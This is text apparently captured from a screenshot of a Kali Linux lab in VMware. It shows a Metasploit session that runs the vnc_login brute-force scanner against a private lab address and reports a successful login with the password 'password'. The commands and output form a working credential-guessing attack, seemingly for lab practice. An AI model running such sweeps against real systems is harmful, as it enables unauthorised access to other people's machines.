 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 2 10:16
ishan@ishan: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 128, use 128 or use payload/windows/x64/vncinject/reverse_tcp
msf6 > use 88
msf6 auxiliary(scanner/vnc/vnc_login) > options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user
, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordl no File containing passwords, one per line
ists/vnc_passwords.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOST 192.168.229.129
RHOST => 192.168.229.129
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.229.129:5900 - 192.168.229.129:5900 - Starting VNC login sweep
[!] 192.168.229.129:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.229.129:5900 - 192.168.229.129:5900 - Login Successful: :password
[*] 192.168.229.129:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
Workspace 1 02 Apr, Tue 14:16:42 Eterm 0.9.4
To direct input to this VM, click inside or press Ctrl+G.
1 VIX
+8.28%
Search
zoom
ENG
IN
14:16
4/2/2024
PRE